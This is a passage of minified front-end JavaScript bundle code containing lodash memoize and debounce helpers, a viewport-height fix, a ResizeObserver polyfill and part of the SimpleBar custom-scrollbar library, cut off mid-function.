u,f=Array.prototype,h=Function.prototype,p=Object.prototype,v=l["__core-js_shared__"],d=(u=/[^.]+$/.exec(v&&v.keys&&v.keys.IE_PROTO||""))?"Symbol(src)_1."+u:"",g=h.toString,b=p.hasOwnProperty,y=p.toString,x=RegExp("^"+g.call(b).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),m=f.splice,E=j(l,"Map"),w=j(Object,"create");function O(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function S(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function A(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function k(t,e){for(var r,n,i=t.length;i--;)if((r=t[i][0])===(n=e)||r!=r&&n!=n)return i;return-1}function T(t){if(!_(t)||(e=t,d&&d in e))return!1;var e,r=function(t){var e=_(t)?y.call(t):"";return e==i||e==o}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?x:s;return r.test(function(t){if(null!=t){try{return g.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}function L(t,e){var r,n,i=t.__data__;return("string"==(n=typeof(r=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof e?"string":"hash"]:i.map}function j(t,e){var r=function(t,e){return null==t?void 0:t[e]}(t,e);return T(r)?r:void 0}function R(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=t.apply(this,n);return r.cache=o.set(i,s),s};return r.cache=new(R.Cache||A),r}function _(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}O.prototype.clear=function(){this.__data__=w?w(null):{}},O.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},O.prototype.get=function(t){var e=this.__data__;if(w){var r=e[t];return r===n?void 0:r}return b.call(e,t)?e[t]:void 0},O.prototype.has=function(t){var e=this.__data__;return w?void 0!==e[t]:b.call(e,t)},O.prototype.set=function(t,e){return this.__data__[t]=w&&void 0===e?n:e,this},S.prototype.clear=function(){this.__data__=[]},S.prototype.delete=function(t){var e=this.__data__,r=k(e,t);return!(r<0)&&(r==e.length-1?e.pop():m.call(e,r,1),!0)},S.prototype.get=function(t){var e=this.__data__,r=k(e,t);return r<0?void 0:e[r][1]},S.prototype.has=function(t){return k(this.__data__,t)>-1},S.prototype.set=function(t,e){var r=this.__data__,n=k(r,t);return n<0?r.push([t,e]):r[n][1]=e,this},A.prototype.clear=function(){this.__data__={hash:new O,map:new(E||S),string:new O}},A.prototype.delete=function(t){return L(this,t).delete(t)},A.prototype.get=function(t){return L(this,t).get(t)},A.prototype.has=function(t){return L(this,t).has(t)},A.prototype.set=function(t,e){return L(this,t).set(t,e),this},R.Cache=A,t.exports=R},3096:(t,e,r)=>{var n="Expected a function",i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,a=/^0o[0-7]+$/i,c=parseInt,l="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,u="object"==typeof self&&self&&self.Object===Object&&self,f=l||u||Function("return this")(),h=Object.prototype.toString,p=Math.max,v=Math.min,d=function(){return f.Date.now()};function g(t,e,r){var i,o,s,a,c,l,u=0,f=!1,h=!1,g=!0;if("function"!=typeof t)throw new TypeError(n);function x(e){var r=i,n=o;return i=o=void 0,u=e,a=t.apply(n,r)}function m(t){return u=t,c=setTimeout(w,e),f?x(t):a}function E(t){var r=t-l;return void 0===l||r>=e||r<0||h&&t-u>=s}function w(){var t=d();if(E(t))return O(t);c=setTimeout(w,function(t){var r=e-(t-l);return h?v(r,s-(t-u)):r}(t))}function O(t){return c=void 0,g&&i?x(t):(i=o=void 0,a)}function S(){var t=d(),r=E(t);if(i=arguments,o=this,l=t,r){if(void 0===c)return m(l);if(h)return c=setTimeout(w,e),x(l)}return void 0===c&&(c=setTimeout(w,e)),a}return e=y(e)||0,b(r)&&(f=!!r.leading,s=(h="maxWait"in r)?p(y(r.maxWait)||0,e):s,g="trailing"in r?!!r.trailing:g),S.cancel=function(){void 0!==c&&clearTimeout(c),u=0,i=l=o=c=void 0},S.flush=function(){return void 0===c?a:O(d())},S}function b(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function y(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==h.call(t)}(t))return NaN;if(b(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=b(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i,"");var r=s.test(t);return r||a.test(t)?c(t.slice(2),r?2:8):o.test(t)?NaN:+t}t.exports=function(t,e,r){var i=!0,o=!0;if("function"!=typeof t)throw new TypeError(n);return b(r)&&(i="leading"in r?!!r.leading:i,o="trailing"in r?!!r.trailing:o),g(t,e,{leading:i,maxWait:e,trailing:o})}},6916:function(t){t.exports=function(){"use strict";var t=function(){return t=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var i in e=arguments[r])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},t.apply(this,arguments)};function e(){var t=document.createElement("div");return t.style.cssText="position: fixed; top: 0; height: 100vh; pointer-events: none;",document.documentElement.insertBefore(t,document.documentElement.firstChild),t}function r(t){document.documentElement.removeChild(t)}function n(){var t=e(),n=window.innerHeight,i=t.offsetHeight,o=i-n;return r(t),{vh:i,windowHeight:n,offset:o,isNeeded:0!==o,value:0}}function i(){}function o(){var t=n();return t.value=t.offset,t}function s(){var t=n();return t.value=.01*t.windowHeight,t}var a=Object.freeze({noop:i,computeDifference:o,redefineVhUnit:s});function c(t){return"string"==typeof t&&t.length>0}function l(t){return"function"==typeof t}var u=Object.freeze({cssVarName:"vh-offset",redefineVh:!1,method:o,force:!1,bind:!0,updateOnTouch:!1,onUpdate:i});function f(e){if(c(e))return t({},u,{cssVarName:e});if("object"!=typeof e)return u;var r={force:!0===e.force,bind:!1!==e.bind,updateOnTouch:!0===e.updateOnTouch,onUpdate:l(e.onUpdate)?e.onUpdate:i},n=!0===e.redefineVh;return r.method=a[n?"redefineVhUnit":"computeDifference"],r.cssVarName=c(e.cssVarName)?e.cssVarName:n?"vh":u.cssVarName,r}var h=!1,p=[];try{var v=Object.defineProperty({},"passive",{get:function(){h=!0}});window.addEventListener("test",v,v),window.removeEventListener("test",v,v)}catch(t){h=!1}function d(t,e){p.push({eventName:t,callback:e}),window.addEventListener(t,e,!!h&&{passive:!0})}function g(){p.forEach((function(t){window.removeEventListener(t.eventName,t.callback)})),p=[]}function b(t,e){document.documentElement.style.setProperty("--"+t,e.value+"px")}function y(e,r){return t({},e,{unbind:g,recompute:r.method})}function x(t){var e=Object.freeze(f(t)),r=y(e.method(),e);if(!r.isNeeded&&!e.force)return r;if(b(e.cssVarName,r),e.onUpdate(r),!e.bind)return r;function n(){window.requestAnimationFrame((function(){var t=e.method();b(e.cssVarName,t),e.onUpdate(y(t,e))}))}return r.unbind(),d("orientationchange",n),e.updateOnTouch&&d("touchmove",n),r}return x}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n].call(o.exports,o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";var t,e=r(6916),n=r.n(e),i=(r(1539),r(4747),r(1807)),o=r.n(i),s=(r(1058),r(9601),r(7327),r(6992),r(8783),r(4129),r(3948),r(3096)),a=r.n(s),c=r(1296),l=r.n(c),u=r(773),f=r.n(u),h=[],p="ResizeObserver loop completed with undelivered notifications.";!function(t){t.BORDER_BOX="border-box",t.CONTENT_BOX="content-box",t.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box"}(t||(t={}));var v,d=function(t){return Object.freeze(t)},g=function(t,e){this.inlineSize=t,this.blockSize=e,d(this)},b=function(){function t(t,e,r,n){return this.x=t,this.y=e,this.width=r,this.height=n,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,d(this)}return t.prototype.toJSON=function(){var t=this;return{x:t.x,y:t.y,top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.width,height:t.height}},t.fromRect=function(e){return new t(e.x,e.y,e.width,e.height)},t}(),y=function(t){return t instanceof SVGElement&&"getBBox"in t},x=function(t){if(y(t)){var e=t.getBBox(),r=e.width,n=e.height;return!r&&!n}var i=t,o=i.offsetWidth,s=i.offsetHeight;return!(o||s||t.getClientRects().length)},m=function(t){var e;if(t instanceof Element)return!0;var r=null===(e=null==t?void 0:t.ownerDocument)||void 0===e?void 0:e.defaultView;return!!(r&&t instanceof r.Element)},E="undefined"!=typeof window?window:{},w=new WeakMap,O=/auto|scroll/,S=/^tb|vertical/,A=/msie|trident/i.test(E.navigator&&E.navigator.userAgent),k=function(t){return parseFloat(t||"0")},T=function(t,e,r){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===r&&(r=!1),new g((r?e:t)||0,(r?t:e)||0)},L=d({devicePixelContentBoxSize:T(),borderBoxSize:T(),contentBoxSize:T(),contentRect:new b(0,0,0,0)}),j=function(t,e){if(void 0===e&&(e=!1),w.has(t)&&!e)return w.get(t);if(x(t))return w.set(t,L),L;var r=getComputedStyle(t),n=y(t)&&t.ownerSVGElement&&t.getBBox(),i=!A&&"border-box"===r.boxSizing,o=S.test(r.writingMode||""),s=!n&&O.test(r.overflowY||""),a=!n&&O.test(r.overflowX||""),c=n?0:k(r.paddingTop),l=n?0:k(r.paddingRight),u=n?0:k(r.paddingBottom),f=n?0:k(r.paddingLeft),h=n?0:k(r.borderTopWidth),p=n?0:k(r.borderRightWidth),v=n?0:k(r.borderBottomWidth),g=f+l,m=c+u,E=(n?0:k(r.borderLeftWidth))+p,j=h+v,R=a?t.offsetHeight-j-t.clientHeight:0,_=s?t.offsetWidth-E-t.clientWidth:0,z=i?g+E:0,N=i?m+j:0,M=n?n.width:k(r.width)-z-_,C=n?n.height:k(r.height)-N-R,W=M+g+_+E,I=C+m+R+j,P=d({devicePixelContentBoxSize:T(Math.round(M*devicePixelRatio),Math.round(C*devicePixelRatio),o),borderBoxSize:T(W,I,o),contentBoxSize:T(M,C,o),contentRect:new b(f,c,M,C)});return w.set(t,P),P},R=function(e,r,n){var i=j(e,n),o=i.borderBoxSize,s=i.contentBoxSize,a=i.devicePixelContentBoxSize;switch(r){case t.DEVICE_PIXEL_CONTENT_BOX:return a;case t.BORDER_BOX:return o;default:return s}},_=function(t){var e=j(t);this.target=t,this.contentRect=e.contentRect,this.borderBoxSize=d([e.borderBoxSize]),this.contentBoxSize=d([e.contentBoxSize]),this.devicePixelContentBoxSize=d([e.devicePixelContentBoxSize])},z=function(t){if(x(t))return 1/0;for(var e=0,r=t.parentNode;r;)e+=1,r=r.parentNode;return e},N=function(){var t=1/0,e=[];h.forEach((function(r){if(0!==r.activeTargets.length){var n=[];r.activeTargets.forEach((function(e){var r=new _(e.target),i=z(e.target);n.push(r),e.lastReportedSize=R(e.target,e.observedBox),i<t&&(t=i)})),e.push((function(){r.callback.call(r.observer,n,r.observer)})),r.activeTargets.splice(0,r.activeTargets.length)}}));for(var r=0,n=e;r<n.length;r++){(0,n[r])()}return t},M=function(t){h.forEach((function(e){e.activeTargets.splice(0,e.activeTargets.length),e.skippedTargets.splice(0,e.skippedTargets.length),e.observationTargets.forEach((function(r){r.isActive()&&(z(r.target)>t?e.activeTargets.push(r):e.skippedTargets.push(r))}))}))},C=function(){var t,e=0;for(M(e);h.some((function(t){return t.activeTargets.length>0}));)e=N(),M(e);return h.some((function(t){return t.skippedTargets.length>0}))&&("function"==typeof ErrorEvent?t=new ErrorEvent("error",{message:p}):((t=document.createEvent("Event")).initEvent("error",!1,!1),t.message=p),window.dispatchEvent(t)),e>0},W=[],I=function(t){if(!v){var e=0,r=document.createTextNode("");new MutationObserver((function(){return W.splice(0).forEach((function(t){return t()}))})).observe(r,{characterData:!0}),v=function(){r.textContent="".concat(e?e--:e++)}}W.push(t),v()},P=0,B={attributes:!0,characterData:!0,childList:!0,subtree:!0},D=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],V=function(t){return void 0===t&&(t=0),Date.now()+t},F=!1,H=new(function(){function t(){var t=this;this.stopped=!0,this.listener=function(){return t.schedule()}}return t.prototype.run=function(t){var e=this;if(void 0===t&&(t=250),!F){F=!0;var r,n=V(t);r=function(){var r=!1;try{r=C()}finally{if(F=!1,t=n-V(),!P)return;r?e.run(1e3):t>0?e.run(t):e.start()}},I((function(){requestAnimationFrame(r)}))}},t.prototype.schedule=function(){this.stop(),this.run()},t.prototype.observe=function(){var t=this,e=function(){return t.observer&&t.observer.observe(document.body,B)};document.body?e():E.addEventListener("DOMContentLoaded",e)},t.prototype.start=function(){var t=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),D.forEach((function(e){return E.addEventListener(e,t.listener,!0)})))},t.prototype.stop=function(){var t=this;this.stopped||(this.observer&&this.observer.disconnect(),D.forEach((function(e){return E.removeEventListener(e,t.listener,!0)})),this.stopped=!0)},t}()),$=function(t){!P&&t>0&&H.start(),!(P+=t)&&H.stop()},X=function(){function e(e,r){this.target=e,this.observedBox=r||t.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return e.prototype.isActive=function(){var t,e=R(this.target,this.observedBox,!0);return t=this.target,y(t)||function(t){switch(t.tagName){case"INPUT":if("image"!==t.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1}(t)||"inline"!==getComputedStyle(t).display||(this.lastReportedSize=e),this.lastReportedSize.inlineSize!==e.inlineSize||this.lastReportedSize.blockSize!==e.blockSize},e}(),q=function(t,e){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=t,this.callback=e},Y=new WeakMap,G=function(t,e){for(var r=0;r<t.length;r+=1)if(t[r].target===e)return r;return-1},U=function(){function t(){}return t.connect=function(t,e){var r=new q(t,e);Y.set(t,r)},t.observe=function(t,e,r){var n=Y.get(t),i=0===n.observationTargets.length;G(n.observationTargets,e)<0&&(i&&h.push(n),n.observationTargets.push(new X(e,r&&r.box)),$(1),H.schedule())},t.unobserve=function(t,e){var r=Y.get(t),n=G(r.observationTargets,e),i=1===r.observationTargets.length;n>=0&&(i&&h.splice(h.indexOf(r),1),r.observationTargets.splice(n,1),$(-1))},t.disconnect=function(t){var e=this,r=Y.get(t);r.observationTargets.slice().forEach((function(r){return e.unobserve(t,r.target)})),r.activeTargets.splice(0,r.activeTargets.length)},t}(),K=function(){function t(t){if(0===arguments.length)throw new TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!=typeof t)throw new TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");U.connect(this,t)}return t.prototype.observe=function(t,e){if(0===arguments.length)throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!m(t))throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");U.observe(this,t,e)},t.prototype.unobserve=function(t){if(0===arguments.length)throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!m(t))throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");U.unobserve(this,t)},t.prototype.disconnect=function(){U.disconnect(this)},t.toString=function(){return"function ResizeObserver () { [polyfill code] }"},t}(),J=(r(5827),r(4916),r(4723),r(8309),r(5306),function(t){return Array.prototype.reduce.call(t,(function(t,e){var r=e.name.match(/data-simplebar-(.+)/);if(r){var n=r[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[n]=!0;break;case"false":t[n]=!1;break;case void 0:t[n]=!0;break;default:t[n]=e.value}}return t}),{})});function Q(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function Z(t){return t&&t.ownerDocument?t.ownerDocument:document}var tt=null,et=null;function rt(t){if(null===tt){var e=Z(t);if(void 0===e)return tt=0;var r=e.body,n=e.createElement("div");n.classList.add("simplebar-hide-scrollbar"),r.appendChild(n);var i=n.getBoundingClientRect().right;r.removeChild(n),tt=i}return tt}o()&&window.addEventListener("resize",(function(){et!==window.devicePixelRatio&&(et=window.devicePixelRatio,tt=null)}));var nt=function(){function t(e,r){var n=this;this.onScroll=function(){var t=Q(n.el);n.scrollXTicking||(t.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(t.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=n.getScrollbarWidth(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,r;n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(e=n.isWithinBounds(n.axis.x.track.rect)),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&(r=n.isWithinBounds(n.axis.y.track.rect)),(e||r)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.x.scrollbar.rect)?n.onDragStart(t,"x"):n.onTrackClick(t,"x")),r&&(n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.scrollbar.rect)?n.onDragStart(t,"y"):n.onTrackClick(t,"y"))))},this.drag=function(e){var r=n.axis[n.draggedAxis].track,i=r.rect[n.axis[n.draggedAxis].sizeAttr],o=n.axis[n.draggedAxis].scrollbar,s=n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],a=parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===n.draggedAxis?e.pageY:e.pageX)-r.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===n.draggedAxis&&(c=n.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=n.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=Z(n.el),r=Q(n.el);t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),e.removeEventListener("mousemove",n.drag,!0),e.removeEventListener("mouseup",n.onEndDrag,!0),n.removePreventClickId=r.setTimeout((function(){e.removeEventListener("click",n.preventClick,!0),e.removeEventListener("dblclick",n.preventClick,!0),n.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,r),this.classNames=Object.assign({},t.defaultOptions.classNames,this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=a()(this.recalculate.bind(this),64),this.onMouseMove=a()(this.onMouseMove.bind(this),64),this.hideScrollbars=l()(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=l()(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=f()(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var r=e.firstElementChild;document.body.appendChild(r);var n=r.firstElementChild;r.scrollLeft=0;var i=t.getOffset(r),o=t.getOffset(n);r.scrollLeft=999;var s=t.getOffset(n);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),r=Z(t),n=Q(t);return{top:e.top+(n.pageYOffset||r.documentElement.scrollTop),left:e.left+(n.pageXOffset||r.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),o()&&(this.initDOM(),this.setAccessibilityAttributes(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),r=document.createElement("div");e.classList.add(this.classNames.track),r.classList.add(this.classNames.scrollbar),e.appendChild(r),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.setAccessibilityAttributes=function(){var t=this.options.ariaLabel||"scrollable content";this.contentWrapperEl.setAttribute("tabindex","0"),this.contentWrapperEl.setAttribute("role","region"),this.contentWrapperEl.setAttribute("aria-label",t)},e.initListeners=function(){var t=this,e=Q(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var r=!1,n=e.ResizeObserver||K;this.resizeObserver=new n((function(){r&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){r=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=Q(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1,n=this.contentEl.offsetWidth,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=e?"auto":"100%",this.placeholderEl.style.width=r?n+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=c>n,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,r=this.contentEl[this.axis[t].scrollSizeAttr],n=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=n/r;return e=Math.max(~~(i*n),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var 